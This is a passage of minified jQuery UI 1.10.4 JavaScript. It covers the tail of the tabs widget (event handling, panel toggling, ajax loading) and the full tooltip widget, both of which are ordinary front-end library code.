this.options.disabled=a},_setupEvents:function(a){var c={click:function(a){a.preventDefault()}};a&&b.each(a.split(" "),function(a,b){c[b]="_eventHandler"});this._off(this.anchors.add(this.tabs).add(this.panels));this._on(this.anchors,c);this._on(this.tabs,{keydown:"_tabKeydown"});this._on(this.panels,{keydown:"_panelKeydown"});this._focusable(this.tabs);this._hoverable(this.tabs)},_setupHeightStyle:function(a){var c,d=this.element.parent();"fill"===a?(c=d.height(),c-=this.element.outerHeight()-this.element.height(),
this.element.siblings(":visible").each(function(){var a=b(this),d=a.css("position");"absolute"!==d&&"fixed"!==d&&(c-=a.outerHeight(!0))}),this.element.children().not(this.panels).each(function(){c-=b(this).outerHeight(!0)}),this.panels.each(function(){b(this).height(Math.max(0,c-b(this).innerHeight()+b(this).height()))}).css("overflow","auto")):"auto"===a&&(c=0,this.panels.each(function(){c=Math.max(c,b(this).height("").height())}).height(c))},_eventHandler:function(a){var c=this.options,d=this.active,
f=b(a.currentTarget).closest("li"),g=f[0]===d[0],k=g&&c.collapsible,m=k?b():this._getPanelForTab(f),n=d.length?this._getPanelForTab(d):b(),d={oldTab:d,oldPanel:n,newTab:k?b():f,newPanel:m};a.preventDefault();f.hasClass("ui-state-disabled")||f.hasClass("ui-tabs-loading")||this.running||g&&!c.collapsible||!1===this._trigger("beforeActivate",a,d)||(c.active=k?!1:this.tabs.index(f),this.active=g?b():f,this.xhr&&this.xhr.abort(),n.length||m.length||b.error("jQuery UI Tabs: Mismatching fragment identifier."),
m.length&&this.load(this.tabs.index(f),a),this._toggle(a,d))},_toggle:function(a,c){function d(){g.running=!1;g._trigger("activate",a,c)}function f(){c.newTab.closest("li").addClass("ui-tabs-active ui-state-active");k.length&&g.options.show?g._show(k,g.options.show,d):(k.show(),d())}var g=this,k=c.newPanel,m=c.oldPanel;this.running=!0;m.length&&this.options.hide?this._hide(m,this.options.hide,function(){c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active");f()}):(c.oldTab.closest("li").removeClass("ui-tabs-active ui-state-active"),
m.hide(),f());m.attr({"aria-expanded":"false","aria-hidden":"true"});c.oldTab.attr("aria-selected","false");k.length&&m.length?c.oldTab.attr("tabIndex",-1):k.length&&this.tabs.filter(function(){return 0===b(this).attr("tabIndex")}).attr("tabIndex",-1);k.attr({"aria-expanded":"true","aria-hidden":"false"});c.newTab.attr({"aria-selected":"true",tabIndex:0})},_activate:function(a){a=this._findActive(a);a[0]!==this.active[0]&&(a.length||(a=this.active),a=a.find(".ui-tabs-anchor")[0],this._eventHandler({target:a,
currentTarget:a,preventDefault:b.noop}))},_findActive:function(a){return!1===a?b():this.tabs.eq(a)},_getIndex:function(a){"string"===typeof a&&(a=this.anchors.index(this.anchors.filter("[href$='"+a+"']")));return a},_destroy:function(){this.xhr&&this.xhr.abort();this.element.removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible");this.tablist.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all").removeAttr("role");this.anchors.removeClass("ui-tabs-anchor").removeAttr("role").removeAttr("tabIndex").removeUniqueId();
this.tabs.add(this.panels).each(function(){b.data(this,"ui-tabs-destroy")?b(this).remove():b(this).removeClass("ui-state-default ui-state-active ui-state-disabled ui-corner-top ui-corner-bottom ui-widget-content ui-tabs-active ui-tabs-panel").removeAttr("tabIndex").removeAttr("aria-live").removeAttr("aria-busy").removeAttr("aria-selected").removeAttr("aria-labelledby").removeAttr("aria-hidden").removeAttr("aria-expanded").removeAttr("role")});this.tabs.each(function(){var a=b(this),c=a.data("ui-tabs-aria-controls");
c?a.attr("aria-controls",c).removeData("ui-tabs-aria-controls"):a.removeAttr("aria-controls")});this.panels.show();"content"!==this.options.heightStyle&&this.panels.css("height","")},enable:function(a){var c=this.options.disabled;!1!==c&&(a===r?c=!1:(a=this._getIndex(a),c=b.isArray(c)?b.map(c,function(b){return b!==a?b:null}):b.map(this.tabs,function(b,c){return c!==a?c:null})),this._setupDisabled(c))},disable:function(a){var c=this.options.disabled;if(!0!==c){if(a===r)c=!0;else{a=this._getIndex(a);
if(-1!==b.inArray(a,c))return;c=b.isArray(c)?b.merge([a],c).sort():[a]}this._setupDisabled(c)}},load:function(a,c){a=this._getIndex(a);var f=this,l=this.tabs.eq(a),g=l.find(".ui-tabs-anchor"),k=this._getPanelForTab(l),m={tab:l,panel:k};d(g[0])||(this.xhr=b.ajax(this._ajaxSettings(g,c,m)))&&"canceled"!==this.xhr.statusText&&(l.addClass("ui-tabs-loading"),k.attr("aria-busy","true"),this.xhr.success(function(a){setTimeout(function(){k.html(a);f._trigger("load",c,m)},1)}).complete(function(a,b){setTimeout(function(){"abort"===
b&&f.panels.stop(!1,!0);l.removeClass("ui-tabs-loading");k.removeAttr("aria-busy");a===f.xhr&&delete f.xhr},1)}))},_ajaxSettings:function(a,c,d){var f=this;return{url:a.attr("href"),beforeSend:function(a,e){return f._trigger("beforeLoad",c,b.extend({jqXHR:a,ajaxSettings:e},d))}}},_getPanelForTab:function(a){a=b(a).attr("aria-controls");return this.element.find(this._sanitizeSelector("#"+a))}})})(jQuery);
(function(b){function r(a,d){var c=(a.attr("aria-describedby")||"").split(/\s+/);c.push(d);a.data("ui-tooltip-id",d).attr("aria-describedby",b.trim(c.join(" ")))}function d(a){var d=a.data("ui-tooltip-id"),c=(a.attr("aria-describedby")||"").split(/\s+/),d=b.inArray(d,c);-1!==d&&c.splice(d,1);a.removeData("ui-tooltip-id");(c=b.trim(c.join(" ")))?a.attr("aria-describedby",c):a.removeAttr("aria-describedby")}var f=0;b.widget("ui.tooltip",{version:"1.10.4",options:{content:function(){var a=b(this).attr("title")||
"";return b("<a>").text(a).html()},hide:!0,items:"[title]:not([disabled])",position:{my:"left top+15",at:"left bottom",collision:"flipfit flip"},show:!0,tooltipClass:null,track:!1,close:null,open:null},_create:function(){this._on({mouseover:"open",focusin:"open"});this.tooltips={};this.parents={};this.options.disabled&&this._disable()},_setOption:function(a,d){var c=this;"disabled"===a?(this[d?"_disable":"_enable"](),this.options[a]=d):(this._super(a,d),"content"===a&&b.each(this.tooltips,function(a,
b){c._updateContent(b)}))},_disable:function(){var a=this;b.each(this.tooltips,function(d,c){var f=b.Event("blur");f.target=f.currentTarget=c[0];a.close(f,!0)});this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.is("[title]")&&a.data("ui-tooltip-title",a.attr("title")).attr("title","")})},_enable:function(){this.element.find(this.options.items).addBack().each(function(){var a=b(this);a.data("ui-tooltip-title")&&a.attr("title",a.data("ui-tooltip-title"))})},open:function(a){var d=
this,c=b(a?a.target:this.element).closest(this.options.items);c.length&&!c.data("ui-tooltip-id")&&(c.attr("title")&&c.data("ui-tooltip-title",c.attr("title")),c.data("ui-tooltip-open",!0),a&&"mouseover"===a.type&&c.parents().each(function(){var a=b(this),c;a.data("ui-tooltip-open")&&(c=b.Event("blur"),c.target=c.currentTarget=this,d.close(c,!0));a.attr("title")&&(a.uniqueId(),d.parents[this.id]={element:this,title:a.attr("title")},a.attr("title",""))}),this._updateContent(c,a))},_updateContent:function(a,
b){var c;c=this.options.content;var d=this,f=b?b.type:null;if("string"===typeof c)return this._open(b,a,c);(c=c.call(a[0],function(c){a.data("ui-tooltip-open")&&d._delay(function(){b&&(b.type=f);this._open(b,a,c)})}))&&this._open(b,a,c)},_open:function(a,d,c){function f(a){k.of=a;l.is(":hidden")||l.position(k)}var l,g,k=b.extend({},this.options.position);c&&(l=this._find(d),l.length?l.find(".ui-tooltip-content").html(c):(d.is("[title]")&&(a&&"mouseover"===a.type?d.attr("title",""):d.removeAttr("title")),
l=this._tooltip(d),r(d,l.attr("id")),l.find(".ui-tooltip-content").html(c),this.options.track&&a&&/^mouse/.test(a.type)?(this._on(this.document,{mousemove:f}),f(a)):l.position(b.extend({of:d},this.options.position)),l.hide(),this._show(l,this.options.show),this.options.show&&this.options.show.delay&&(g=this.delayedShow=setInterval(function(){l.is(":visible")&&(f(k.of),clearInterval(g))},b.fx.interval)),this._trigger("open",a,{tooltip:l}),c={keyup:function(a){a.keyCode===b.ui.keyCode.ESCAPE&&(a=b.Event(a),
a.currentTarget=d[0],this.close(a,!0))},remove:function(){this._removeTooltip(l)}},a&&"mouseover"!==a.type||(c.mouseleave="close"),a&&"focusin"!==a.type||(c.focusout="close"),this._on(!0,d,c)))},close:function(a){var e=this,c=b(a?a.currentTarget:this.element),f=this._find(c);this.closing||(clearInterval(this.delayedShow),c.data("ui-tooltip-title")&&c.attr("title",c.data("ui-tooltip-title")),d(c),f.stop(!0),this._hide(f,this.options.hide,function(){e._removeTooltip(b(this))}),c.removeData("ui-tooltip-open"),
this._off(c,"mouseleave focusout keyup"),c[0]!==this.element[0]&&this._off(c,"remove"),this._off(this.document,"mousemove"),a&&"mouseleave"===a.type&&b.each(this.parents,function(a,c){b(c.element).attr("title",c.title);delete e.parents[a]}),this.closing=!0,this._trigger("close",a,{tooltip:f}),this.closing=!1)},_tooltip:function(a){var d="ui-tooltip-"+f++,c=b("<div>").attr({id:d,role:"tooltip"}).addClass("ui-tooltip ui-widget ui-corner-all ui-widget-content "+(this.options.tooltipClass||""));b("<div>").addClass("ui-tooltip-content").appendTo(c);
c.appendTo(this.document[0].body);this.tooltips[d]=a;return c},_find:function(a){return(a=a.data("ui-tooltip-id"))?b("#"+a):b()},_removeTooltip:function(a){a.remove();delete this.tooltips[a.attr("id")]},_destroy:function(){var a=this;b.each(this.tooltips,function(d,c){var f=b.Event("blur");f.target=f.currentTarget=c[0];a.close(f,!0);b("#"+d).remove();c.data("ui-tooltip-title")&&(c.attr("title",c.data("ui-tooltip-title")),c.removeData("ui-tooltip-title"))})}})})(jQuery);